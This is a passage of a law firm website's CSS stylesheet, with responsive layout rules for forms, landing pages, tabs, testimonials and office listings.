#field_3_10 .small{width:95%; float:right;}*/
#input_3_13, #input_3_14, #input_3_15, #input_3_16{width:98% !important;}

#gform_submit_button_3{background:#666; width:200px; border:0px; color:#FFF; text-align:center; font-size:18px; border-radius:6px; height:40px;}
#gform_submit_button_3:hover{background:#B2398A;}

.gfield_error{background:none !important; border:0px !important; padding:0px !important;}
.gfield_error .medium{margin:0px; padding:0px;}

.img-left-march-2015{float:left; width:48%; text-align:center; margin-bottom:25px;}
.img-right-march-2015{float:right; width:48%; text-align:center; margin-bottom:25px;}
.boxes-images-title{font-size:18px; }

.medium{width:100% !important;}

.order-now-get-30{padding:10px 20px; background-color:#f5f5f5; border-radius:5px; line-height:60px;}

.list-examples-0312 li{padding-bottom:15px;}

#post-3767 .featured-thumbnail.large img{width:320px; height:auto;}
.featured-thumbnail.large img{width:80% !important;}
.featured-thumbnail img{width:80% !important;}

/* ****************************************************************************************************** */
/* ****************************************************************************************************** */
/* ****************************************************************************************************** */
/* ****************************************************************************************************** */
/* ****************************************************************************************************** */
/* ****************************************************************************************************** */
/* ****************************************************************************************************** */


/* ========================================= */
/* ==================1500px================= */
/* ========================================= */
@media only screen and (min-width: 1500px) {
.cf-header-banner {background-size:100% !important; width:100%;}
}

/* ========================================= */
/* ==================1300px================= */
/* ========================================= */
@media only screen and (max-width:1300px){
.lantran{position:fixed; right:7px !important; top: 70px !important; !important; width:auto; z-index:9999; font-size:12px !important;}
.lantran li{list-style:none; float:left; margin-right:10px;}
.sticky2017 .lantran{top:70px !important;}
}

/* ========================================= */
/* ==================1250px================= */
/* ========================================= */
@media only screen and (max-width:1250px){
#topnav > li{width:12% !important;}
#share-your-story{background:#35558D url(https://www.aantlaw.com/wp-content/themes/theme53095/images/right-image-boards.jpg) no-repeat top right; background-size:contain; max-height:346px; margin-top:40px; width:100%;}
#share-your-story .share-area{width:90%; margin:0 auto; max-width:1172px;}
#share-your-story .share-title{font-size:35px; line-height:42px; padding:3% 0px 0px 0px;}
#share-your-story .share-content{font-size:20px; line-height:25px; max-width:500px; padding:20px 0px 5% 0px;}
}

/* ========================================= */
/* ==================1199px================= */
/* ========================================= */
@media only screen and (max-width:1199px){
/*------ LP APRIL ------*/
.title-lp-april{font-size:45px; line-height:53px;}
.text-blue-lp-april{font-size:25px; line-height:30px;}
.button-contact-april-area{width:465px;}
.title-blue-content-april{font-size:23px; line-height:32px; margin-bottom:20px; margin-top:5px;}
.text-white-box-april{font-size: 14px; padding:22px;}
.text-white-box-april p{margin: 15px 0;}
.box-check-april{margin-bottom:20px;}
.text-white-blue-area-april{font-size:26px; line-height:34px;}

.title-white-orange-area-april{font-size:36px; line-height:38px;}
.text-white-orange-area-april{font-size:14px;}
.text-white-box-april li{margin-bottom:15px;}

.title-white-blue-area-02 {font-size: 45px; line-height: 50px;}
.text-numbers-april{font-size:14px;}
.number-april{font-size:35px; width:50px; height:50px; line-height:50px;}

.text-content-lp-april{font-size:14px;}
.title-white-blue-area-03{font-size: 45px; line-height: 55px; margin-bottom: 40px;}
.text-white-blue-area-03{font-size:14px;}
/*------ LP APRIL ------*/

.img-banner-cta-success{display:none;}

/*---------- Internal -------------*/
.left-header-lp{float:none; width:100%;}
.right-header-lp{float:none; width:100%;}

#top-deportation #gform_submit_button_8{width:100%; font-size:21px; margin:30px 0 0;}

.logo-large{padding-top:0px;}
/*---------- Internal -------------*/

.button-faq02{font-size:30px; line-height:35px; padding:21px 0;}
.text-01-content-bottom-02{font-size:25px; line-height:30px;}

.image-responsive{margin-top: -130px; margin-left:350px;}
}

/* ========================================= */
/* ==================1196px================= */
/* ========================================= */
@media only screen and (max-width: 1196px) {
#boxes-deportation{margin-top:45px;}
#topnav > li > a{font-size:12px !important; line-height:16px;}
.menu-holder.isStuck #topnav > li > a{font-size: 12px !important;}

.header .container{max-width:1194px;}
.header .container .span12{max-width:1194px;}

.logo-large{margin-left:120px !important;}
.button-slide-bottom{width:70%; font-size:17px;}

.input-ft{margin-right:0px; margin-left:20px;}
.submit-ft{margin-right:0px; margin-left:20px;}

.footer-widgets .follow-ft{float:none; width:300px; margin:0 auto;}
.follow{width:100px;}
.ft-icon{width:150px;}
.footer-widgets .span4{float:none;}
.footer-widgets .address-ft{width:43%; float:left;}


.address-footer{float:left; width:190px;}
.map-footer{float:left; width:183px;}

#input_10_2{margin: -96px 0 0 150px;}
#input_10_4{margin: -153px 0 0 299px;}
#field_10_2 .validation_message{margin:-28px 0 0 159px;}
#field_10_4 .validation_message{margin:-62px 0 0 308px;}
#gform_wrapper_10 .gform_footer{margin:-126px 0 0 !important;}

#input_12_2{margin: -96px 0 0 150px;}
#input_12_4{margin: -153px 0 0 299px;}
#field_12_2 .validation_message{margin:-28px 0 0 159px;}
#field_12_4 .validation_message{margin:-62px 0 0 308px;}
#gform_wrapper_12 .gform_footer{margin:-126px 0 0 !important;}

}

/* ========================================= */
/* ==================1185px================= */
/* ========================================= */
@media only screen and (max-width:1185px){
/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */
.title-2019{font-size:60px; text-transform:uppercase; color:#013564;}
.subtitle-2019{font-size:30px; text-transform:uppercase; color:#013564; padding:0px 0px 30px 0px;}
.subsubtitle-2019{font-size:20px; text-transform:uppercase; color:#013564; padding:0px 0px 100px 0px;}

.nums-3things-bx{margin:30px 0px 50px 0px;}
.nums-3things-l{font-size:90px; line-height:90px; width:20%; float:left;}
.nums-3things-r{font-size:16px; line-height:23px; width:80%; float:right; padding:20px 0px 0px 0px}

/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */


#blue-boxes-sep-2018{background:var(--wpr-bg-dca08433-d2cc-411b-bcbc-89f8e741d082) no-repeat !important; width:100%; max-height:450px; background-size:cover !important; font-family: 'Lato-Light'; color:#fff; margin-bottom:80px;}
#blue-boxes-sep-2018 .box-sep-2018{background:var(--wpr-bg-dbbe5a47-234a-4dea-b2dc-cdbfc07b1f6c) no-repeat !important; width:28%; margin:0% 0% 0% 0%; float:left; background-size:cover !important; position:relative;}
#blue-boxes-sep-2018 .box-arrow-sep-2018{width:4%; float:left; padding:12% 0 0 0;}
#blue-boxes-sep-2018 .box-arrow-sep-2018 img{width:100%;}
#blue-boxes-sep-2018 .box-sep-2018 .box-title-2018{font-size:20px; z-index:1; position:absolute; text-align:center; top:25px; width:100%;}
#blue-boxes-sep-2018 .box-sep-2018 .box-content-2018{width:74%; font-size:15px; line-height:22px; top:0px; position:absolute; margin:90px 13% 0px 13%;} 
.new-section-title-2018{font-family: 'julius_sans_oneregular'; font-size:45px; line-height:45px; margin-bottom:30px; text-transform:uppercase; text-align:center;}

#tabs-new2017{width:100%; background-color:#E7E7E7; padding:70px 0px;}
#tabs-new2017 .nav-tabs{margin:0px; padding:0px; border:0px;}
#tabs-new2017 .nav-tabs a{color:#ffffff !important; padding-left:0px !important; padding-right:0px !important;}
#tabs-new2017 .tabs-content-2017{width:98%; max-width:1200px; margin:0 auto;}
#tabs-new2017 .nav-tabs li{width:20%; height:85px; box-sizing:border-box; padding:20px 5px; list-style:none; font-size:15px; margin:0px; border-left:2px solid #fff;} 
#tabs-new2017 .nav-tabs .active{background-color:#fff !important; border-left:2px solid #013564; border-top:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .tab-content .active{min-height:100px; padding:20px; box-sizing:border-box; background:#ffffff !important; border-left:2px solid #013564; border-bottom:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .active a{margin:0px; padding:0px; background:none; border:0px; color:#003563 !important;}
#tabs-new2017 .tab-content{background-color:#fff; color:#003563;}
#tabs-new2017 .tab-content .active{background:none !important;}
#tabs-new2017 .image-tabs-2017{width:30%; float:left;}
#tabs-new2017 .tab-pane{background-color:#00cc00;}
#tabs-new2017 .txt-tabs-2017{width:68%; float:right;}
#tabs-new2017 .txt-tabs-2017 h3{font-size:20px;}
#tabs-new2017 .tabs-2017-title{font-size:48px; line-height:48px; margin-bottom:45px;}
#tabs-new2017 .read-more-tabs-2017{background-color:#013564 !important; padding:10px 25px !important; text-decoration:none; float:right; text-transform:uppercase; color:#fff !important;}

.title-new-2017{font-size:40px; line-height:40px;}
.sub-title-new-2017{font-size:25px; line-height:25px;}

.second-phone-text{float:left; width:55%; text-align:center; height:95px; line-height:95px; font-size:18px;}
.second-phone-image{float:right; width:45%; padding:10px 0px;}
.second-phone-image a{color:#fff; text-decoration:none; font-size:30px;}
.second-phone-image .phone-txt-icon-02{border-radius:100px; border:2px solid #fff; width:55px; height:55px; margin:0px 20px 0px 15px;}

/* ========THREE BOXES========= */
.box-num-03{width:25.33%; margin:4%; float:left; text-transform:none; color:#fff; font-size:15px;}
.box-num-03-big{font-size:40px; line-height:70px;}
.box-num-03-big span{font-size:65px;}

.third-part-area{width:31.33%; margin:0% 1%; float:left; font-size:25px; line-height:30px; padding:50px 0px;}

.third-part-area-content{width:31.33%; margin:0% 1% 3% 1%; float:left; text-align:left; font-size:16px; line-height:24px; padding:50px 0px;}
.third-part-area-title{font-size:25px; line-height:30px; padding:20px 0px; margin:80px 0px 0px 0px;}

}

/* ========================================= */
/* ==================1100px================= */
/* ========================================= */
@media only screen and (max-width:1100px){
#congratulation-boards{font-size:13px; width:92%; margin:0 auto; max-width:1080px; }
#congratulation-boards strong{font-size:16px !important;}
#congratulation-boards p{margin-bottom:15px !important;}
.board-title{font-size:40px; line-height:40px; margin:35px 0px 25px 0px;}

.CB-left{box-shadow:1px 1px 5px #ccc; width:95%; margin:0 auto; margin-top:10px; margin-bottom:40px;}
.CB-left .cb-side-01{width:50%; float:left;}
.CB-left .cb-side-02{width:50%; float:right;}
.CB-right{box-shadow:1px 1px 5px #ccc; width:95%; margin:0 auto; margin-top:15px;}
.CB-right .cb-side-01{width:50%; float:right;}
.CB-right .cb-side-02{width:50%; float:left;}
.title-cba{font-size:18px; color:#2a2b2d; width:96%; margin:0 auto; padding:10px 0px 10px 0px;}
.content-cba{font-size:12px; line-height:14px; width:96%;}
.date-cba{font-size:9px; width:96%; background: var(--wpr-bg-26f74e2a-327b-41a4-84be-eaac84176f33) no-repeat right center; margin:0 auto; margin-top:10px;}

.margins-boards{padding:15px 0px 5px 0px;}
.orange-btn-boards{width:95%; margin:0 auto; text-align:center; margin-top:50px; margin-bottom:50px;}

.logo-large{margin-left:90px !important;}
}

/* ========================================= */
/* ==================1080px================= */
/* ========================================= */
@media only screen and (max-width:1080px) {
#header-2017 .content-top-2017{width:98%; margin:0 auto;}
#header-2017 .logo-2017{width:30%; float:left;}

#mainmenu-2017{float:right; width:70%; text-transform:uppercase;}
#mainmenu-2017 a{color:#666666; font-size:13px; padding:12px 8px 10px 8px;}
#mainmenu-2017 ul{float:right; margin:0px !important; padding:0px !important;}
#mainmenu-2017 li{display:inline-block;}

#tabs-new2017{padding:50px 0px;}
#tabs-new2017 .nav-tabs a{color:#ffffff !important; padding-left:0px !important; padding-right:0px !important;}
#tabs-new2017 .tabs-content-2017{width:98%; max-width:1200px; margin:0 auto;}
#tabs-new2017 .nav-tabs li{width:20%; height:85px; box-sizing:border-box; padding:20px 5px; list-style:none; font-size:14px; margin:0px; border-left:1px solid #fff;} 
#tabs-new2017 .nav-tabs .active{background-color:#fff !important; border-left:2px solid #013564; border-top:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .tab-content .active{min-height:100px; padding:20px; box-sizing:border-box; background:#ffffff !important; border-left:2px solid #013564; border-bottom:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .active a{margin:0px; padding:0px; background:none; border:0px; color:#003563 !important;}
#tabs-new2017 .tab-content{background-color:#fff; color:#003563;}
#tabs-new2017 .tab-content .active{background:none !important;}
#tabs-new2017 .image-tabs-2017{width:30%; float:left;}
#tabs-new2017 .tab-pane{background-color:#00cc00;}
#tabs-new2017 .txt-tabs-2017{width:68%; float:right; font-size:13px;}
#tabs-new2017 .txt-tabs-2017 h3{font-size:20px;}
#tabs-new2017 .tabs-2017-title{font-size:48px; line-height:48px; margin-bottom:45px;}
#tabs-new2017 .read-more-tabs-2017{background-color:#013564 !important; padding:10px 25px !important; text-decoration:none; float:right; text-transform:uppercase; color:#fff !important;}

#benefits-hiring-2017{padding:50px 0px 70px 0px; }
#benefits-hiring-2017 .benefits-txt-2017{padding:35px 0px 50px 0px; font-size:16px; line-height:18px; }
#benefits-hiring-2017 .benefits-txt-2017 p{padding:0px 0px 15px 0px; margin:0px;}
#benefits-hiring-2017 .title-benefits-2017{font-size:45px; line-height:45px;}
#benefits-hiring-2017 .sub-title-benefits-2017{font-size:35px; line-height:35px;}
#benefits-hiring-2017 .btn-hiring-2017{font-size:20px; line-height:20px; padding:12px 15px 10px 15px;}

#testimonials-2017{padding:50px 0px;}
#testimonials-2017 .carousel{width:100%;}
#testimonials-2017 .item{width:82%; margin:0 auto;}
#testimonials-2017 .testimonials-2017-img{width:25%; float:left;}
#testimonials-2017 .testimonials-2017-txt{width:70%; float:right; font-size:16px; line-height:18px; padding:30px 0px 0px 0px;}
#testimonials-2017 .testimonials-2017-title{font-size:30px; margin-bottom:20px; }

#latest-news-2017{padding:50px 0px;}
#latest-news-2017 .latest-news-2017-title{font-size:45px; margin-bottom:25px;}
#latest-news-2017 .latest-news-2017-title strong{font-size:45px; font-weight:bolder;}
.news-2017-section{margin:30px 0px 30px;}
.ln-date-2017{font-size:13px; line-height:13px;}
.ln-title-2017{font-size:25px; line-height:30px; margin-bottom:8px;}
.ln-content-2017{font-size:16px; line-height:20px;}

.office-title{color:#003563; font-size:40px;}

/* ----------------------------------- INTERNAL - PAGES - APRIL - 2018 ----------------------------------- */
.content-internals-april-2018 h1{padding:0px; margin:0px; border:0px; width:100%; text-align:left !important; font-size:40px !important; line-height:45px!important; color:#fff; text-shadow:0px 0px 0px !important; text-transform:uppercase; margin-bottom:25px !important;}
.content-internals-april-2018 h2{padding:0px; margin:0px; border:0px; width:100%; text-align:left !important; font-size:30px !important; line-height:35px; text-transform:uppercase;}
.content-internals-april-2018 .bg-blue-content-header{font-size:20px; line-height:35px; text-align:center; padding:60px 0px; margin:120px 0px 0px 0px;}
.content-internals-april-2018 .btn-contact-blue{font-size:20px; text-transform:uppercase; border:2px solid #fff; padding:20px 70px; margin-top:20px; margin-bottom:15px;}
.content-internals-april-2018 .btn-contact-blue:hover{text-decoration:none;}
.content-internals-april-2018 .logo-header-april-2018{width:98%; max-width:320px; display:block;}

.bg-blue-content-header-april-2018{width:100%; background-color:#003466; padding:25px 0px; color:#fff; font-size:15px; line-height:22px;}

.lantran{position:fixed; right:7px !important; top:70px !important; width:auto; z-index:9999; font-size:12px !important;}
.lantran li{list-style:none; float:left; margin-right:10px;}
}

/* ========================================= */
/* ==================1035px================= */
/* ========================================= */
@media only screen and (max-width:1035px){
#share-your-story{background:#35558D url(https://www.aantlaw.com/wp-content/themes/theme53095/images/right-image-boards.jpg) no-repeat top right; background-size:contain; max-height:346px; margin-top:40px; width:100%;}
#share-your-story .share-area{width:90%; margin:0 auto; max-width:1172px;}
#share-your-story .share-title{font-size:25px; line-height:30px; padding:2% 0px 0px 0px;}
#share-your-story .share-content{font-size:15px; line-height:20px; max-width:50%; padding:20px 0px 3% 0px;}
}

/* ========================================= */
/* ==================1024px================= */
/* ========================================= */
@media only screen and (max-width: 1024px) {
.logo-large{margin-left:50px !important;}
.box-home-01 .title{font-size: 24px !important; line-height: 26px !important;}

.text-blackarea-01{font-size:27px; line-height:33px;}
.text-blackarea-02{font-size:20px; line-height:27px;}
}

/* ========================================= */
/* ==================1019px================= */
/* ========================================= */
@media only screen and (max-width:1019px) {
#blue-boxes-sep-2018{width:100%; max-height:auto !important; background-size:cover !important; font-family: 'Lato-Light'; color:#fff; margin-bottom:80px;}
#blue-boxes-sep-2018 .box-sep-2018{background-image:none !important; background-color:#003265 !important; border:5px solid #fff; border-radius:5px; width:28%; margin:0% 0% 0% 0%; float:left; background-size:cover !important; position:relative; padding-bottom:25px;}
#blue-boxes-sep-2018 .box-arrow-sep-2018{width:4%; float:left; padding:12% 0 0 0;}
#blue-boxes-sep-2018 .box-arrow-sep-2018 img{width:100%;}
#blue-boxes-sep-2018 .box-sep-2018 .blue-trans-sep-2018{display:none !important;}
#blue-boxes-sep-2018 .box-sep-2018 .box-title-2018{font-size:20px; z-index:1; position:relative; text-align:center; top:25px; width:100%;}
#blue-boxes-sep-2018 .box-sep-2018 .box-content-2018{width:74%; font-size:15px; line-height:22px; top:0px; position:relative; margin:60px 13% 0px 13%;} 
.new-section-title-2018{font-family: 'julius_sans_oneregular'; font-size:35px; line-height:35px; margin-bottom:30px; text-transform:uppercase; text-align:center;}

.content-lp{max-width:768px; margin:0 auto; padding:0px 5px;}	


.title-form-apply{font-size:33px;}
.submit-lp{margin-right:12px;}

.text-follow{font-size:14px;}
.text-address-info{font-size:15px;}
.button-footer{font-size:14px; margin-left:5px;}
.logos-footer{width:80%;}

/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */
#banner-cta-2017{padding:120px 0px 0px 0px; position:relative;}
#banner-cta-2017 .phone-2017{position:absolute; top:25px; right:0px; z-index:1; max-width:250px; border:0px;}
#banner-cta-2017 h1{font-size:35px; line-height:55px;}
#banner-cta-2017 h2{font-size:20px; }
#banner-cta-2017 h3{font-size:17px;}
#banner-cta-2017 .bg-blue-content-header{font-size:20px; line-height:35px; padding:60px 0px; margin:80px 0px 0px 0px;}
/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */

/*----- 3 THINGS YOU NEED TO KNOW ------*/
.title-3-thins{font-family: 'JuliusSansOne-Regular'; font-size:26px; line-height:35px; color:#000; text-transform:uppercase;}
.title-3-thins span{font-size:33px;}
  
.number-things{font-size:62px;}
.text-things{font-size:16px; line-height:26px;}
  
.title-resources-2017{font-size:30px;}
/*----- 3 THINGS YOU NEED TO KNOW ------*/


/*----- NEW CONTACT US - OMAR ------*/
#our-team-2017{background:#F6F6F6; padding:40px 0px 40px 0px;}
.box-our-team{width:31.33%; float:left; margin:30px 1% 1% 1%; }
.box-our-team .img-responsive{max-width:120px;}
.title-our-team-2017{font-size:35px; line-height:40px;}
.name-our-team-2017{font-size:18px; padding-top:10px;}
.job-our-team-2017{text-align:center; font-size:18px; color:#003563; letter-spacing:1px; padding:12px 0px;}
.text-our-team-2017{text-align:center; font-size:16px; color:#616161; line-height:20px;}
/*----- NEW CONTACT US - OMAR ------*/


/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */

.homepage-2017-h2-2018{margin:10px 0px 0px 0px; border:0px; font-size:45px; line-height:60px;}
.homepage-2017-txt-2018{font-size:18px; line-height:28px;}
.btn-2018{font-size:22px !important; display:inline-block !important; border:0px !important; padding:10px 20px !important; }
.icons-2018{margin:20px 0px 30px 0px;}
.blue-content-2018{font-size:15px !important; line-height:22px !important;}
.blue-box-content-2018{width:100%;}

#floating-form-2018{position:relative;  padding:20px 25px 20px 25px; box-sizing:border-box; max-width:500px; margin-top:0px; left:0;}
.form-title-2018{color:#004777; font-size:20px; line-height:26px; margin-bottom:15px;}

/* ========BLUE AREA========= */
#blue-area-2018{width:100%; text-align:center; background-color:#00447A; padding:30px 0px 30px 0px;}

.title-sep-2018{font-size:40px; line-height:50px;}
.sub-sep-2018{font-size:28px; line-height:38px;}
.sub-sub-sep-2018{font-size:22px; line-height:32px;}

.three-things-small-text{font-size:25px; line-height:25px; display:block;}

#gray-area-sep-2018{width:100%; padding:30px 0px 0px 0px; }

.white-box-sep-2018{background-color:#ffffff; padding:25px 0px 20px 0px;}
.gray-box-sep-2018{background-color:#F8F8F8; padding:25px 0px 20px 0px;}
.box-num-2018{font-size:85px; color:#dfdfdf; line-height:85px; float:left; width:18%;}
.title-box-blue-01{font-size:22px; color:#00447a; line-height:22px; float:left; padding-top:5px;}
.content-box-blue-01{font-size:15px; color:#5e5e5e; line-height:20px; float:left;}

.opt-01-a{width:25%;}
.opt-01-b{width:57%;}
.opt-02-a{width:30%;}
.opt-02-b{width:52%;}
.opt-03-a{width:35%;}
.opt-03-b{width:47%;}

.opt-02-b-russian{width:75%; float:right;}


/* ========VIDEO========= */
#video-sep-2018{background-color:#F8F8F8; text-align:center; padding:40px 0px 50px 0px;}
#video-sep-2018 video{max-width:1024px; width:98%; height:500px;}

/* ========TWO BOXES========= */
#two-boxes-sep-2018{background-color:#F8F8F8; padding:25px 0px;}
.box-two-area-2018{float:left; width:42%; margin:1% 4% 3% 4%;}
.bubble-img-2018{float:left; width:20%;}
.bubble-img-2018 img{width:100%; max-width:100px;}
.bubble-title-2018{float:right; width:75%; font-family: 'julius_sans_oneregular'; font-size:24px; color:#00447a; padding:25px 0px 0px 0px;}
.bubble-title-2018 span{color:#787878; display:block;}
.bubble-content-2018{font-size:15px; color:#5e5e5e; margin:25px 0px 0px 0px;}


#advantages-sep-2018{background:var(--wpr-bg-438dbcee-d8a3-437a-af56-80cf670641f3) no-repeat; background-size:cover; padding:110px 0px;}
.adv-l{width:50%; float:left; color:#272727;}
.adv-l li{list-style:url(https://www.aantlaw.com/wp-content/uploads/cli.png); margin:15px 0px 20px 0px;}
.adv-r{width:50%; float:right; text-align:center; padding:150px 0px 0px 0px;}


/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */


/* ============= EL ESTATUS DE REFUGIADO EN ESTADOS UNIDOS ============= */
.background-v2-01{background:var(--wpr-bg-f96e55e3-4a55-4e44-b115-15dbd8c4cbdb) no-repeat center; background-size:cover; padding:90px 0px;}
.background-v2-02{background:var(--wpr-bg-12047f7b-cd3c-49e1-876d-c3b0f2d918f8) no-repeat center; background-size:cover; padding:90px 0px;}
.new-area-2019-v2-right{width:50%; float:right; text-align:left; font-size:16px;}
.new-area-2019-v2-left{width:60%; float:left; text-align:left; font-size:16px;}
.new-area-2019-v2-left p{margin-top:30px;}
.new-area-2019-v2-left li{font-size:15px;}
.titles-2019-v1{font-size:40px; line-height:40px;}
.list-inside-v2 li{font-size:16px; padding:0px; margin:0px; margin-bottom:5px;}
.list-inside{padding:0px; margin:0px;}
.list-inside li{list-style:inside; margin:20px 0px 25px 5px; line-height:28px;}

#my-blue-boxes-4{width:100%; background-color:#004677; font-size:24px; line-height:29px; }
#my-blue-boxes-4 .blue-boxes-4{width:25%; text-align:center; font-size:24px; line-height:25px; color:#fff; float:left; padding:35px 0px; }
#my-blue-boxes-4 .blue-boxes-4 a{color:#fff; text-decoration:none;}
.blue-color-clear{background-color:#1A5985;}
.colors-bg{background:var(--wpr-bg-48a318fe-1dba-4a8a-acbf-305b496a6bf8) no-repeat center; background-size:cover;}
/* ============= EL ESTATUS DE REFUGIADO EN ESTADOS UNIDOS ============= */

}

/* ========================================= */
/* ==================980px================== */
/* ========================================= */
@media only screen and (max-width:980px){
/* ===================== new landing page 2019 ===================== */
.new-blue-paddings{padding:50px 0px 50px 0px !important;}
.new-map-area{font-size:15px; line-height:22px; float:left; width:44%; margin:5% 3% 0% 3%; padding:0px 0px 0px 40px; }

.recursos-area-2019{width:100%; margin:0 auto; padding:15px 0px;}
.recursos-area-title-2019{width:20%; float:left; font-size:15px;}
.recursos-area-title-2019 span{background-color:#fff; padding:15px 20px 13px 20px;}
.recursos-area-content-2019{width:80%; float:right;}
.recursos-area-content-2019 ul{margin:0px; padding:0px;}
.recursos-area-content-2019 li{width:50%; float:left; list-style:none; margin:0px; padding:0px 0px 10px 0px;}
.recursos-area-content-2019 a{color:#002c4f; text-decoration:underline;}
.recursos-area-title-2019{text-transform:uppercase;}

.new-area-right-btn{font-size:25px; line-height:25px; padding:20px 35px; margin:70px 0px 25px 0px; }

.immigration-right-area-2019{width:100%; max-width:465px; margin:0 auto; font-size:15px; text-align:left;}

.num-area-2019{width:48%; margin:4% 1% 0% 1%; float:left; box-sizing:border-box;}
.num-2019{width:25%; float:left; font-size:70px; line-height:60px;}
.content-num-2019{width:70%; float:right; font-size:15px; text-align:left;}
.tel-num-2019{width:100%; text-align:center; margin:50px 0px 0px 0px;}
.tel-num-2019 a{background-color:#fff; color:#00447a; font-size:30px; text-transform:uppercase; padding:15px 50px 10px 50px; display:ruby-text; text-decoration:none;}

.alice-2019-l{width:55%; float:left; color:#fff; font-size:15px; line-height:25px; text-align:left; }
.title-alice-2019{font-size:40px; line-height:45px;}
.alice-2019-l p{margin:25px 0px;}
.alice-2019-r{width:40%; float:right; text-align:left; font-size:16px;}
.alice-2019-r img{width:100%;}
.alice-2019-r .call-2018-link{background-color:#016aab; color:#fff; font-size:15px; padding:20px 0px; margin:0px 0px 15px 0px;}

.preguntas-2019{font-size:25px; line-height:32px; margin:30px 0px 10px 0px;}
.respuestas-2019{font-size:15px; line-height:25px; }
/* ===================== new landing page 2019 ===================== */

#contact-immigration-expert{padding:70px 0px; font-size:16px; line-height:30px;}
#contact-immigration-expert .contact-im-ex-l{width:35%; float:left;}
#contact-immigration-expert .contact-im-ex-r{width:65%; float:right; text-align:center; padding:150px 0px 0px 0px;}
#contact-immigration-expert .contact-immigration-title-2017{font-size:30px; color:#414b47; line-height:38px; margin-bottom:5px;}
#contact-immigration-expert .contact-immigration-title-2017 strong{font-size:42px;}
#contact-immigration-expert .btn-contact-immigration-2017{font-size:25px; line-height:25px; padding:12px 15px 10px 15px; }

#office-2017{padding-top:50px !important; background-color:#ffffff;}
.office-content{width:46%; margin:0px 2%x 50px 2%;}
.office-title{color:#003563; font-size:30px;}
.office-img img{width:100%; margin:20px 0px 30px 0px;}
.office-l{width:45%; float:left; font-size:17px; color:#414b47;}
.office-r{width:45%; float:right; font-size:17px; color:#414b47;}
.office-address{padding:0px 0px 10px 25px;}
.office-phone{padding:0px 0px 10px 25px; }
.office-fax{padding:0px 0px 10px 25px;}
.office-email{padding:0px 10px 0px 25px;}

#form-contact-2017-l{width:100%}
#form-contact-2017-r{width:35%; padding:3%;}
#form-contact-2017-r .button{background-color:#003563 !important; color:#ffffff !important; font-size:24px !important; border:2px solid #fff !important;}

.bullets-home-2017{font-size:25px; line-height:35px; text-align:left !important;}
.bullets-home-2017 .homepage-btn-2017{width:100%; max-width:505px; border:0px; margin-bottom:110px;}
.bullets-home-2017 .name-logo{width:100%; max-width:505px; border:0px; margin-top:20px; margin-bottom:40px;}

.homepage-2017-h1{text-align:left !important; font-size:30px !important; line-height:40px !important; }

.bg-blue-content-header-2017{background-color:#013564; text-align:left; color:#fff; font-size:16px; line-height:25px;  padding:30px 0px 35px 0px;}


/* *************** section 03 ***************  */
.content-section-03{width:100%; padding:50px 0px 50px; color:#fff;}
.content-section-03-l{width:50%; float:left;}
.content-section-03-r{width:45%; float:right; text-align:center;}
.title-section-03{font-style:italic; font-size:16px; padding:0px 0px 20px 0px;}
.sub-content-section-03{font-size:20px; padding:15px 0px 0px 0px;}
.btn-contact-blue-section-03{font-size:20px; padding:10px 20px 8px 20px; margin:50px 0px 0px 0px; display:inline-block;}


/* *************** section 09  ***************  */
.content-section-09{background-color:#ffffff; padding:50px 0px 50px 0px;}
.content-section-09-top-l{width:55%; float:left;}
.content-section-09-top-r{width:40%; float:right;}
.phone-section-09{background:var(--wpr-bg-e6aa3f49-e389-435d-aa10-a577c01ffb50) no-repeat left center; background-size:15%; text-transform:uppercase; font-size:21px; color:#013564; padding:13px 0px 13px 60px; display:block; margin-top:10px;}
.phone-section-09 a{color:#013564; text-decoration:none; font-weight:bold;}
.content-section-09-l{width:48%; float:left;}
.content-section-09-l iframe{width:100%; height:310px; margin-top:50px;}
/*
.content-section-09-r{width:48%; float:right; margin-top:50px;}
*/
.option-title{font-size:16px; text-transform:uppercase; background: #F0F0F0 url(https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-title-options.png) no-repeat center top; width:100%; padding:10px 0px 10px 0px; letter-spacing:-1px; text-align:center; margin-bottom:5px;}
.arrow-april-2018{background:url(https://www.aantlaw.com/wp-content/themes/theme53095/images/arrow-april-2018.png) no-repeat left top 8px; padding:4px 0px 5px 30px; margin-left:10px;}

/* *************** section 10  ***************  */
.content-section-10{background-color:#F8F8F8; padding:50px 0px 50px 0px;}
.question-2018{font-size:20px; line-height:25px; color:#013564;}
.answer-2018{font-size:15px; background-color:#fff; padding:15px 25px 25px 25px; box-bizing:border-box; margin:20px 0px 40px 0px;}

/* ========THREE BOXES========= */
.box-num-03{width:27.33%; margin:3%; float:left; text-transform:none; color:#fff; font-size:15px;}
.box-num-03-big{font-size:30px; line-height:60px;}
.box-num-03-big span{font-size:50px;}

#congratulation-boards{font-size:12px; width:92%; margin:0 auto; max-width:1080px; }
#congratulation-boards strong{font-size:14px !important;}
#congratulation-boards p{margin-bottom:15px !important;}
.board-title{font-size:30px; line-height:30px; margin:30px 0px 20px 0px;}

.CB-left{box-shadow:1px 1px 5px #ccc; width:95%; margin:0 auto; margin-top:10px; margin-bottom:40px;}
.CB-left .cb-side-01{width:50%; float:left;}
.CB-left .cb-side-02{width:50%; float:right;}
.CB-right{box-shadow:1px 1px 5px #ccc; width:95%; margin:0 auto; margin-top:15px;}
.CB-right .cb-side-01{width:50%; float:right;}
.CB-right .cb-side-02{width:50%; float:left;}
.title-cba{font-size:14px; color:#2a2b2d; width:98%; margin:0 auto; padding:10px 0px 10px 0px;}
.content-cba{font-size:12px; line-height:12px; width:98%;}
.date-cba{font-size:9px; width:98%; background: url(https://www.aantlaw.com/wp-content/themes/theme53095/images/date-line.png) no-repeat right center; margin:0 auto; margin-top:10px;}

.margins-boards{padding:5px 0px 5px 0px;}
.orange-btn-boards{width:95%; margin:0 auto; text-align:center; margin-top:30px; margin-bottom:30px;}

.col-sm-6{float:none; width:100%; margin-bottom:30px;}
.title-lp-april{font-size: 30px; line-height: 40px;}
.text-blue-lp-april{font-size: 20px; line-height: 25px;}
.text-blue-lp-april p{margin: 20px 0;}
